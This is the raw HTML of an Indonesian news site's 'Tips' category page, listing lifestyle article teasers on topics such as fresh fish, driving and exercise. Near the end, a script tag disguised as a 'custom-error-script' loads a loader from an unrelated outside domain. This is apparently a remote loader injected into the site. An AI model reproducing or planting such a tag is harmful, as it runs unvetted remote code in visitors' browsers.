<a href="https://tagarterkini.com/kenalkan-layanan-secretome-rs-gatoel-mojokerto-gelar-health-talk-dan-gathering-media-2025/" class="gmr-slide-titlelink" title="Kenalkan Layanan Secretome, RS Gatoel Mojokerto Gelar Health Talk dan Gathering Media 2025">Kenalkan Layanan Secretome, RS Gatoel Mojokerto Gelar Health Talk dan Gathering Media 2025</a></h3><div class="entry-content entry-content-archive"><p>Foto: Direktur Utama RS Gatoel Mojokerto, dr. Rudy Surya K. Hedo, M.Kes Tagarterkini.com, MOJOKERTO —&#8230;</p></div></div></div><div class="gmr-bigheadline-right"><div class="wrap-headline-right">								<a class="post-thumbnail" href="https://tagarterkini.com/profil-lengkap-ning-umi-laila-ustadzah-cantik-yang-viral-di-tiktok/" title="Profil Lengkap Ning Umi Laila, Ustadzah Cantik yang Viral di Tiktok" aria-hidden="true" tabindex="-1">
<img width="400" height="225" src="https://tagarterkini.com/wp-content/uploads/2025/07/images.jpeg" class="attachment-large size-large wp-post-image" alt="Profil Lengkap Ning Umi Laila, Ustadzah Cantik yang Viral di Tiktok" decoding="async" />								</a><div class="recent-title-wrap has-thumbnail"><a class="recent-title heading-text" href="https://tagarterkini.com/profil-lengkap-ning-umi-laila-ustadzah-cantik-yang-viral-di-tiktok/" title="Profil Lengkap Ning Umi Laila, Ustadzah Cantik yang Viral di Tiktok" rel="bookmark">Profil Lengkap Ning Umi Laila, Ustadzah Cantik yang Viral di Tiktok</a></div></div><div class="wrap-headline-right">								<a class="post-thumbnail" href="https://tagarterkini.com/dijamin-enak-inilah-5-disert-manis-khas-indonesia-yang-wajib-dicoba/" title="Dijamin Enak! Inilah 5 Disert Manis Khas Indonesia yang Wajib Dicoba" aria-hidden="true" tabindex="-1">
<img width="400" height="196" src="https://tagarterkini.com/wp-content/uploads/2025/07/IMG_20250704_101458.jpg" class="attachment-large size-large wp-post-image" alt="Dijamin Enak! Inilah 5 Disert Manis Khas Indonesia yang Wajib Dicoba" decoding="async" />								</a><div class="recent-title-wrap has-thumbnail"><a class="recent-title heading-text" href="https://tagarterkini.com/dijamin-enak-inilah-5-disert-manis-khas-indonesia-yang-wajib-dicoba/" title="Dijamin Enak! Inilah 5 Disert Manis Khas Indonesia yang Wajib Dicoba" rel="bookmark">Dijamin Enak! Inilah 5 Disert Manis Khas Indonesia yang Wajib Dicoba</a></div></div></div></div><div id="infinite-container"><article id="post-8522" class="post-8522 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-tips"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/cara-memilih-ikan-segar-untuk-sajian-dirumah-ibu-ibu-wajib-tau/" title="Cara Memilih Ikan Segar Untuk Sajian Dirumah, Ibu-ibu Wajib Tau!" aria-label="Cara Memilih Ikan Segar Untuk Sajian Dirumah, Ibu-ibu Wajib Tau!">
<img width="250" height="167" src="https://tagarterkini.com/wp-content/uploads/2025/07/6218b4254f2bb.jpg" class="attachment-medium size-medium wp-post-image" alt="Cara Memilih Ikan Segar Untuk Sajian Dirumah, Ibu-ibu Wajib Tau!" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/berita/" rel="category tag">Berita</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-07-01T06:32:50+07:00">Juli 1, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/cara-memilih-ikan-segar-untuk-sajian-dirumah-ibu-ibu-wajib-tau/" title="Cara Memilih Ikan Segar Untuk Sajian Dirumah, Ibu-ibu Wajib Tau!" rel="bookmark">Cara Memilih Ikan Segar Untuk Sajian Dirumah, Ibu-ibu Wajib Tau!</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; Tagarterkini.com, Tips &#8211; Sebagai ibu rumah tangga yang baik harus menyajikan hidangan yang lezat&#8230;</p></div></div></div></article><article id="post-8466" class="post-8466 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-otomotif category-tips"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/rawan-kecelakaan-berikut-5-cara-nyetir-mobil-saat-di-tikungan-tajam/" title="Rawan Kecelakaan, Berikut 5 Cara Nyetir Mobil Saat di Tikungan Tajam" aria-label="Rawan Kecelakaan, Berikut 5 Cara Nyetir Mobil Saat di Tikungan Tajam">
<img width="250" height="167" src="https://tagarterkini.com/wp-content/uploads/2025/06/636b36f577804.jpg" class="attachment-medium size-medium wp-post-image" alt="Rawan Kecelakaan, Berikut 5 Cara Nyetir Mobil Saat di Tikungan Tajam" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/berita/" rel="category tag">Berita</a>, <a href="https://tagarterkini.com/category/otomotif/" rel="category tag">Otomotif</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-06-12T12:39:52+07:00">Juni 12, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/rawan-kecelakaan-berikut-5-cara-nyetir-mobil-saat-di-tikungan-tajam/" title="Rawan Kecelakaan, Berikut 5 Cara Nyetir Mobil Saat di Tikungan Tajam" rel="bookmark">Rawan Kecelakaan, Berikut 5 Cara Nyetir Mobil Saat di Tikungan Tajam</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; Tagarterkini. Com, Tips &#8211; Salah satu tantangan bagi pengendara mobil pemula adalah saat belok&#8230;</p></div></div></div></article><article id="post-8458" class="post-8458 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-olahraga category-sports category-tips"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/simak-4-manfaat-olahraga-ringan-di-pagi-hari/" title="Simak 4 Manfaat Olahraga Ringan di Pagi Hari" aria-label="Simak 4 Manfaat Olahraga Ringan di Pagi Hari">
<img width="250" height="157" src="https://tagarterkini.com/wp-content/uploads/2025/06/IMG_20250611_072738.jpg" class="attachment-medium size-medium wp-post-image" alt="Simak 4 Manfaat Olahraga Ringan di Pagi Hari" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/games/" rel="category tag">Games</a>, <a href="https://tagarterkini.com/category/olahraga/" rel="category tag">Olahraga</a>, <a href="https://tagarterkini.com/category/sports/" rel="category tag">Sports</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-06-11T07:27:58+07:00">Juni 11, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/simak-4-manfaat-olahraga-ringan-di-pagi-hari/" title="Simak 4 Manfaat Olahraga Ringan di Pagi Hari" rel="bookmark">Simak 4 Manfaat Olahraga Ringan di Pagi Hari</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; Tagarterkini.com, Tips &#8211; Menjaga kesehatan tubuh agar tetap baik dan bugar adalah sebuah kewajiban&#8230;</p></div></div></div></article><article id="post-8440" class="post-8440 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-games category-tips"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/ini-tips-bagi-orang-tua-supaya-anak-hobi-membaca/" title="Ini Tips Bagi Orang Tua Supaya Anak Hobi Membaca" aria-label="Ini Tips Bagi Orang Tua Supaya Anak Hobi Membaca">
<img width="250" height="178" src="https://tagarterkini.com/wp-content/uploads/2025/06/anak-gemar-membaca-4-825x589-1.png" class="attachment-medium size-medium wp-post-image" alt="Ini Tips Bagi Orang Tua Supaya Anak Hobi Membaca" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/berita/" rel="category tag">Berita</a>, <a href="https://tagarterkini.com/category/games/" rel="category tag">Games</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-06-04T07:15:09+07:00">Juni 4, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/ini-tips-bagi-orang-tua-supaya-anak-hobi-membaca/" title="Ini Tips Bagi Orang Tua Supaya Anak Hobi Membaca" rel="bookmark">Ini Tips Bagi Orang Tua Supaya Anak Hobi Membaca</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>Tagarterkini. Com, Tips &#8211; Membiasakan anak suka membaca sejak dini sangatlah penting. Sebab dunia bisa&#8230;</p></div></div></div></article><article id="post-8433" class="post-8433 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-tips"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/5-makanan-fermentasi-yang-baik-untuk-kesehatan-tubuh/" title="5 makanan fermentasi yang baik untuk kesehatan tubuh" aria-label="5 makanan fermentasi yang baik untuk kesehatan tubuh">
<img width="250" height="167" src="https://tagarterkini.com/wp-content/uploads/2025/06/jenis-makanan-fermentasi-untuk-menjaga-kesehatan-pencernaan.jpg" class="attachment-medium size-medium wp-post-image" alt="5 makanan fermentasi yang baik untuk kesehatan tubuh" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/berita/" rel="category tag">Berita</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-06-03T06:30:40+07:00">Juni 3, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/5-makanan-fermentasi-yang-baik-untuk-kesehatan-tubuh/" title="5 makanan fermentasi yang baik untuk kesehatan tubuh" rel="bookmark">5 makanan fermentasi yang baik untuk kesehatan tubuh</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>Tagarterkini.com, Tips Sehat &#8211; Fermentasi adalah salah satu teknik kuno untuk mengawetkan makanan secara alami&#8230;.</p></div></div></div></article><article id="post-8397" class="post-8397 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-tips"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/empat-zodiak-ini-tangguh-menghadapi-rintangan-dan-bermental-baja/" title="Empat Zodiak Ini Tangguh Menghadapi Rintangan dan Bermental Baja" aria-label="Empat Zodiak Ini Tangguh Menghadapi Rintangan dan Bermental Baja">
<img width="250" height="140" src="https://tagarterkini.com/wp-content/uploads/2025/05/zodiak_20180515_150317.jpg" class="attachment-medium size-medium wp-post-image" alt="Empat Zodiak Ini Tangguh Menghadapi Rintangan dan Bermental Baja" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/games/" rel="category tag">Games</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-05-26T07:39:06+07:00">Mei 26, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/empat-zodiak-ini-tangguh-menghadapi-rintangan-dan-bermental-baja/" title="Empat Zodiak Ini Tangguh Menghadapi Rintangan dan Bermental Baja" rel="bookmark">Empat Zodiak Ini Tangguh Menghadapi Rintangan dan Bermental Baja</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; Tagarterkini.com, Tips &#8211; Terlepas dari kerasnya kehidupan dan pahitnya kenyataan, setiap orang harus tetap&#8230;</p></div></div></div></article><article id="post-8366" class="post-8366 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-tips category-uncategorized"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/penjelasan-medis-kuatnya-ikatan-batin-antara-ibu-dan-anak/" title="Penjelasan Medis Kuatnya Ikatan Batin Antara Ibu dan Anak" aria-label="Penjelasan Medis Kuatnya Ikatan Batin Antara Ibu dan Anak">
<img width="250" height="167" src="https://tagarterkini.com/wp-content/uploads/2025/05/ThinkstockPhotos-621508486.jpg" class="attachment-medium size-medium wp-post-image" alt="Penjelasan Medis Kuatnya Ikatan Batin Antara Ibu dan Anak" decoding="async" loading="lazy" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/berita/" rel="category tag">Berita</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a>, <a href="https://tagarterkini.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-05-20T06:27:33+07:00">Mei 20, 2025</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/penjelasan-medis-kuatnya-ikatan-batin-antara-ibu-dan-anak/" title="Penjelasan Medis Kuatnya Ikatan Batin Antara Ibu dan Anak" rel="bookmark">Penjelasan Medis Kuatnya Ikatan Batin Antara Ibu dan Anak</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; Tagarterkini. Com, Tips &#8211; Semua ibu pasti akan memiliki ikatan batin yang kuat dengan&#8230;</p></div></div></div></article></div><nav class="navigation inf-pagination" aria-label="Paginasi pos"><h2 class="screen-reader-text">Paginasi pos</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://tagarterkini.com/category/tips/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://tagarterkini.com/category/tips/page/22/">22</a>
<a class="next page-numbers" href="https://tagarterkini.com/category/tips/page/2/">Berikutnya &raquo;</a></div></nav><div class="text-center"><div class="page-load-status"><div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader"><div class="gmr-ajax-wrap"><div class="gmr-ajax-loader"><div></div><div></div></div></div></div><p class="infinite-scroll-last">Tidak Ada Postingan Lagi.</p><p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p></div><p><button class="view-more-button heading-text">Selengkapnya</button></p></div></main><aside id="secondary" class="widget-area col-md-4 pos-sticky"><section id="media_image-14" class="widget widget_media_image"><img width="720" height="860" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0066.jpg" class="image wp-image-9064  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-6" class="widget widget_media_image"><img width="1079" height="1341" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-1.jpg" class="image wp-image-9065  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-1.jpg 1079w, https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-1-768x954.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-3" class="widget widget_media_image"><img width="1079" height="1341" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay.jpg" class="image wp-image-9066  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay.jpg 1079w, https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-768x954.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-8" class="widget widget_media_image"><img width="1131" height="1600" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035.jpg" class="image wp-image-9232  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035.jpg 1131w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035-768x1086.jpg 768w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035-1086x1536.jpg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></section><section id="media_image-13" class="widget widget_media_image"><img width="625" height="630" src="https://tagarterkini.com/wp-content/uploads/2025/02/20250220_134001_0000.png" class="image wp-image-7852  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section></aside></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info"><div class="gmr-footer-logo">
<a href="https://tagarterkini.com" class="custom-footerlogo-link" title="Tagarterkini"><img src="https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png" alt="Tagarterkini" title="Tagarterkini" loading="lazy" /></a></div><div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://tagarterkini.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6449"><a href="https://tagarterkini.com/indeks/">Indeks</a></li><li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://tagarterkini.com/redaksi/">REDAKSI</a></li><li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://tagarterkini.com/kode-etik-2/">Kode Etik</a></li><li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://tagarterkini.com/privacy-policy-3/">Privacy Policy</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tagarterkini.com/disclaimer-2/">Disclaimer</a></li><li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://tagarterkini.com/pedoman-media-siber/">Pedoman Media Siber</a></li></ul></div>					<a href="https://wordpress.org/">Didukung oleh WordPress</a>
<span class="sep"> - </span>
Tema: wpberita.</div></div></footer></div><nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-180"><a href="https://tagarterkini.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://tagarterkini.com/category/berita/">Berita</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://tagarterkini.com/category/kriminal/">Kriminal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://tagarterkini.com/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://tagarterkini.com/category/otomotif/">Otomotif</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6448"><a href="https://tagarterkini.com/category/olahraga/">Olahraga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6446"><a href="https://tagarterkini.com/tag/tag-berita/">Tag Berita</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-67"><a href="https://tagarterkini.com/tag/berita-otomotif/">Berita Otomotif</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94"><a href="#">Lainnya</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://tagarterkini.com/indeks/">Indeks</a></li></ul></li></ul></nav><div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/db5551dad89c459e156a464a4245971f.js?ver=5971f" id="wpberita-main-js"></script> <script id="wpberita-infscroll-js-extra">var gmrobjinf = {"inf":"gmr-more"};</script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/74fe2530430f21aa19ef4ff17253a64a.js?ver=3a64a" id="wpberita-infscroll-js"></script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/b671dd45fa59b337ebd4dd7bb7367e2a.js?ver=67e2a" id="simplegrid-search-js"></script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/b4720a864960b9ca642be1f3c788f33a.js?ver=8f33a" id="wpberita-darkmode-js"></script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/06a8f1bf341466ad1af873af1b8c092a.js?ver=c092a" id="wpberita-tinyslider-module-js"></script> <script src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 06:59:10 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 06:59:10 -->